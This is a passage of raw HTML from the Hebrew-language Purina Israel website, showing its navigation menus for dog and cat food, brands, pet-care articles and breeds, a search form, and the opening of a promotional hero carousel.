                  <a href="/dog/dog-food" class="highlighted" tabindex="-1">לכל סוגי האוכל</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0004 block-layout--double-column" id="block-51" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0004">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המותגים שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan/dog" class="regular" tabindex="-1">פרו פלאן לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/purina-one/dog" class="regular" tabindex="-1">פורינה ONE לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/friskies/dog" class="regular" tabindex="-1">פריסקיז כלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dogli" class="regular" tabindex="-1">דוגלי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dentalife/dog" class="regular" tabindex="-1">דנטלייף לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan-veterinary-diets/dog" class="regular" tabindex="-1">פרו פלאן מזון ייעודי לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/brands" class="highlighted" tabindex="-1">לרשימת המותגים המלאה</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">עצות המומחים לתזונה נכונה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition/how-to-feed-the-dog-correctly" class="regular" tabindex="-1">האכלה נכונה ובריאה של הכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/puppy/what-should-puppy-eat" class="regular" tabindex="-1">מה מומלץ לגורים לאכול?</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/senior-dogs/adapted-nutrition-for-an-adult-dog" class="regular" tabindex="-1">תזונה מותאמת לכלב מבוגר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition/how-much-should-i-feed-my-dog" class="regular" tabindex="-1">כמה אוכל לתת לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition" class="highlighted" tabindex="-1">לכל המידע על תזונת כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-4" id="block-11" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000002">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-002.jpg">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-10/header-dog.jpg">
          <img src="/sites/default/files/2021-10/header-dog.jpg" alt="כלב חום ומתוק" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
      <div class="inner-container">
        <div class="inner-title">
          
  איתור מוצרים | איפה לקנות
  

        </div>

        
            <div class="clearfix text-formatted field field--name-field-nav-banner-intro field--type-text-long field--label-hidden field__item"><p>גלה את כל החנויות המקוונות והפיזיות סביבך שמוכרות את המוצרים האהובים עליך של כל מותגי פורינה.</p></div>
      
                <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                              </div>
      </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cat/cat-food" target="_self" class="cat-products" data-drupal-link-system-path="node/9658" hreflang="he-IL" rel="noopener">אוכל לחתולים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0005 block-layout--double-column" id="block-56" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0005">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לחתולים לפי סוג</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/dry" class="regular" tabindex="-1">אוכל יבש לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/wet" class="regular" tabindex="-1">אוכל לח לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/treats" class="regular" tabindex="-1">חטיפים לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="https://www.purina.co.il/cat/cat-food/proplan-veterinary-diets" class="regular" tabindex="-1">אוכל רפואי לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לחתולים לפי שלב חיים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/kitten" class="regular" tabindex="-1">אוכל לגורי חתולים (עד גיל שנה)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/adult" class="regular" tabindex="-1">אוכל לחתולים בוגרים (1-7)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/senior" class="regular" tabindex="-1">אוכל לחתולים מבוגרים (7+)</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/cat/cat-food" class="highlighted" tabindex="-1">הכירו את כל סוגי האוכל לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0006 block-layout--double-column" id="block-61" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0006">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מזון לחתולים - המוצרים שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan/cat" class="regular" tabindex="-1">פרו פלאן לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/purina-one/cat" class="regular" tabindex="-1">פורינה ONE לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/friskies" class="regular" tabindex="-1">פריסקיז</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/gourmet" class="regular" tabindex="-1">גורמה</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/felix" class="regular" tabindex="-1">פליקס</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/fancy-feast" class="regular" tabindex="-1">פנסי פיסט</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dentalife/cat" class="regular" tabindex="-1">דנטלייף לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan-veterinary-diets/cat" class="regular" tabindex="-1">פרו פלאן מזון ייעודי לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/brands" class="highlighted" tabindex="-1">הכירו את כל מותגי האוכל לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כתבות מובילות</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten/the-guide-to-kitten-nutrition" class="regular" tabindex="-1">המדריך המלא לתזונת חתלתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/how-to-choose-the-right-adult-cat-food" class="regular" tabindex="-1">איך לבחור את המזון המתאים ביותר לחתול?</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/raising-your-first-cat-beginners-tips" class="regular" tabindex="-1">האכלת חתולי בית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/wet-and-dry-food" class="regular" tabindex="-1">כיצד לבחור בין מזון לח למזון יבש לחתולים?</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition" class="highlighted" tabindex="-1">ראה את כל עצות ההאכלה</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-4" id="block-16" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000003">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-003.jpg">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-10/header-cat.jpg">
          <img src="/sites/default/files/2021-10/header-cat.jpg" alt="" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
      <div class="inner-container">
        <div class="inner-title">
          
  איתור מוצרים | איפה לקנות
  

        </div>

        
            <div class="clearfix text-formatted field field--name-field-nav-banner-intro field--type-text-long field--label-hidden field__item"><p>גלה את כל החנויות המקוונות והפיזיות סביבך שמוכרות את המוצרים האהובים עליך של כל מותגי פורינה.</p></div>
      
                <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                              </div>
      </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/pet-care" target="_self" class="petcare-hub" data-drupal-link-system-path="node/4751" hreflang="he-IL" rel="noopener">טיפול בחיית מחמד</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0007 block-layout--double-column" id="block-66" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0007">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כל מה שחשוב לדעת על כלבים</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">גורים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/puppy" class="regular" tabindex="-1">גורי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/registration/growing-pup" class="regular" tabindex="-1">המדריך לגידול גורי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition" class="regular" tabindex="-1">תזונת כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-training" class="regular" tabindex="-1">אילוף כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-behaviour" class="regular" tabindex="-1">התנהגות כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-health" class="regular" tabindex="-1">בריאות כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/life-with-dogs" class="regular" tabindex="-1">חיים עם כלב</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים 7+</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/senior-dogs" class="regular" tabindex="-1">כלבים מבוגרים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/dogs" class="highlighted" tabindex="-1">לכל הכתבות על כלבים</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0008 block-layout--double-column" id="block-71" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0008">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כל מה שחשוב לדעת על חתולים</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">גורים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten" class="regular" tabindex="-1">גורי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/registration/kitten-code" class="regular" tabindex="-1">המדריך לגידול גורי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">בוגרים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition" class="regular" tabindex="-1">תזונת חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-behaviour" class="regular" tabindex="-1">התנהגות חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-health" class="regular" tabindex="-1">בריאות חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-grooming" class="regular" tabindex="-1">טיפוח חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים 7+</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/senior-cats" class="regular" tabindex="-1">חתולים מבוגרים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/cats" class="highlighted" tabindex="-1">לכל הכתבות על חתולים</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-21" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000004">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-004.jpg">
          <img src="/sites/default/files/migrate_default_content_files/navigation-block-004.jpg" alt="Navigation CTA for &quot;PetCare hub&quot;" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                                                                                                                                                                                                                                                                            <div class="field__item">
              <a href="/pet-care" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                עבור למרכז טיפול בחיות המחמד
              </a>
            </div>
                                                            </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="" target="_self" title="גזעי כלבים וחתולים" hreflang="he-IL" rel="noopener">גזעים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-contentd6cbc3cb-190a-4c92-9a7f-2a0d1dc5e49f block-layout--double-column" id="block-248" data-block-plugin-id="block_content:d6cbc3cb-190a-4c92-9a7f-2a0d1dc5e49f">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds" class="regular" tabindex="-1">גזעי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds" class="regular" tabindex="-1">גזעי חתולים</a>
              </div>
    </div>
  </div>

  </div>




  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/where-to-buy" target="_self" class="clickable" data-drupal-link-system-path="node/10321" hreflang="he-IL" rel="noopener">איפה לקנות</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/meet-purina" target="_self" class="meet-purina" data-drupal-link-system-path="node/6011" hreflang="he-IL" rel="noopener">הכירו את פורינה</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0009 block-layout--double-column" id="block-76" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0009">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מי אנחנו?</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina" class="regular" tabindex="-1">אודותינו</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina/about-us" class="regular" tabindex="-1">הסיפור, המטרה והאנשים שלנו</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/contact-us" class="regular" tabindex="-1">צור קשר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/negishut" class="regular" tabindex="-1">הצהרת נגישות</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-contentab275359-33a1-4d01-a65c-7ed5b6d7d1e3 block-layout--double-column" id="block-146" data-block-plugin-id="block_content:ab275359-33a1-4d01-a65c-7ed5b6d7d1e3">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">על מזון לחיות המחמד שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina/ingredients" class="regular" tabindex="-1">לכל מרכיב יש מטרה</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-26" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000005">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-01/menu%20bar%20YQM.jpg">
          <img src="/sites/default/files/2021-01/menu%20bar%20YQM.jpg" alt="woman and dog looking at computer" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                  </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
          </ul>


  </nav>

                  </div>
 
        <div class="search-wrapper">
          <div class="views-exposed-form bef-exposed-form block block-views block-views-exposed-filter-blocknppe-ttt-search-search-results" data-drupal-selector="views-exposed-form-nppe-ttt-search-search-results" data-block-plugin-id="views_exposed_filter_block:nppe_ttt_search-search_results">
  
    
      <form action="/search" method="get" id="views-exposed-form-nppe-ttt-search-search-results" accept-charset="UTF-8">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search-api-fulltext form-item-search-api-fulltext">
        
        <div class="input__wrapper">
                    <input autocomplete="off" data-drupal-selector="edit-search-api-fulltext" data-msg-maxlength="This field has a maximum length of 128." type="text" id="edit-search-api-fulltext" name="search_api_fulltext" value="" size="30" maxlength="128" class="form-text" aria-label="Enter search query" title="Enter search query" />
    </div>

        </div>
  <input data-drupal-selector="edit-nppe-cbd-preferred" type="hidden" name="nppe_cbd_preferred" value="" />
  <div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><div class="input__wrapper input__wrapper-submit">
  <input data-drupal-selector="edit-submit-nppe-ttt-search" type="submit" id="edit-submit-nppe-ttt-search" value="סנן" class="button js-form-submit form-submit" />
    <span></span>
</div>
</div>

</div>

</form>

  </div>

        </div>
      </div>
    </div>
  </div>

      </header>
    </div>
  
      <div class="layout-content" id="main-content">
        <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div><div id="block-ttt-mainpagecontent" data-block-plugin-id="system_main_block" class="block block-system block-system-main-block">
  
    
      
<article data-history-node-id="4681" about="/node/4681" class="machine-name--02fd4edb-dcf7-4734-87fd-c7b661ae86d6">
  
    
    <div>
    <div class="pel-rendered-layout-wrapper twb-container-fluid">
          
              
            
                                                      
          
        <div class="row mb-2">

              <div class="col gutter-xs-without gutter-md-without gutter-xl-without">

                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            
<div  class="component component--hero-slider" data-id="3731" data-type="c_hero_slider">
  <div id="hero-slider-487"
    class="carousel slide"
    data-bs-interval="false">
    <ol class="carousel-indicators">

    
                      <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="0"
          class="indicator active">
        </li>
                              <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="1"
          class="indicator ">
        </li>
                              <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="2"
          class="indicator ">
        </li>
                    <li class="carousel-control-prev">
        <a href="#hero-slider-487" role="button" data-bs-slide="prev" aria-label="Previous slide">
          <span class="sr-only">הקודם</span>
        </a>
      </li>
      <li class="carousel-control-next">
        <a href="#hero-slider-487" role="button" data-bs-slide="next" aria-label="Next slide">
          <span class="sr-only">הבא</span>
        </a>
      </li>    
    </ol>

    <div class="carousel-inner">    
                      <div class="carousel-item active">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="55693" data-type="c_hero">
  <div class="hero--content-area">

    
    <h1 class="hero--content-area--title">
      
  ברוכים הבאים<br />
לפורינה
  

    </h1>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">אנחנו כאן כדי לשמח, להעשיר ולשפר את חייהם של בעלי החיים&nbsp;ושל הבעלים שלהם ושל כל מי שאוהב אותם ודואג להם כמונו.</span></p></div>
      
    </div>

    <div class="hero--content-area--cta"><div class="hero--content-area--cta-label">
  יש לי:
  
</div>
      
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/dog" target="_self" hreflang="he-IL" rel="noopener">כלב</a></div>
              <div class="field__item"><a href="/cat" target="_self" hreflang="he-IL" rel="noopener">חתול</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_dsqtwp_0.webp?itok=1z2AMe_5 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=h2iEsVUF 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=YYVVHZ6V 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=l3n6l3SH 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_dsqtwp_0.jpg?itok=1z2AMe_5 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=h2iEsVUF 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=YYVVHZ6V 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=l3n6l3SH 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=l3n6l3SH" alt="ברוכים הבאים לאתר פורינה - באנר ראשי מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                              <div class="carousel-item ">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="55784" data-type="c_hero">
  <div class="hero--content-area">

          <div class="hero--content-area--label-logo">

                  <img src="/sites/default/files/2024-01/Felix.png" alt="Felix" loading="lazy"/>
        
        
      </div>
    
    <h2 class="hero--content-area--title">
      
  חטיפי שלוקים לחתולים
  

    </h2>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><span><strong>הכירו דרך מהנה לפנק את החתול שלכם!</strong></span><br><span><strong>חטיפי FELIX Joyables שלוקים לחתולים בטעם שלא ניתן &nbsp;לעמוד בפניו, ומרקם מושלם שגורם לחתול שלכם להישאר לצידכם ליותר זמן.</strong></span></p></div>
      
    </div>

    <div class="hero--content-area--cta">
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/brands/felix" target="" hreflang="he-IL">גלו עוד</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
